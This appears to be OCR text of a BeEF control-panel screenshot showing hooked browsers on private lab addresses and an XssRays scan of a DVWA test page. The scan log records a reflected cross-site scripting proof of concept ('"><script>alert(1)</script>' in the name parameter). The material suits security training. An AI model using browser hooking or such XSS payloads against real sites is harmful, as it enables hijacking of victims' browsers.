 BeEF Control Panel
172.31.229.241:3000/ui/panel
Hooked Browsers
Getting Started
Logs
172.31.229.241
Online Browsers
172.31.229.247
172.31.229.241
Offline Browsers
172.31.229.247
172.31.229.241
Details Logs Commands Requester XssRays
Logs Scan Config
Vector Method Vector Name Vector PoC
GET Standard script injection double http://172.31.229.247/dvwa/vulnerabilities/xss_r/?name="><script>alert(1)</script>
Sort by: domain external ip
Page 1 of 1
Displaying history 1 - 1
Basic Requester
Ready
[15:55:00][*] [XSSRAYS] Starting XSSRays on HB with ip [172.31.229.241], hooked on domain [172.31.229.247]
[15:55:00][>] [XSSRAYS] Adding XssRays to the DOM. Scan id [3], started at [2011-11-25T15:55:00+01:00], cross domain [true], clean timeout [5000], js console debug [
[15:55:22][*] [XSSRAYS] Received ray from HB with ip [172.31.229.241], hooked on domain [172.31.229.247]
[15:55:22][>] [XSSRAYS] Ray info:
&raysid=3&action=ray&p=http://172.31.229.247/dvwa/vulnerabilities/xss_r/?name
[15:57:01][*] [XSSRAYS] Scan id [3] finished at [2011-11-25T15:57:01+01:00]
Z: Structure